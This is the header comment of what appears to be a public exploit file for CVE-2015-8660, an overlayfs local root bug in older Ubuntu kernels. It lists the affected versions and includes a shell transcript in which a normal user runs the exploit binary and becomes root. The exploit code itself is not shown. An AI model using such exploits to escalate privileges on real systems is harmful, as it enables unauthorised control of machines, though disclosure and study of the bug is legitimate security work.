 /*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/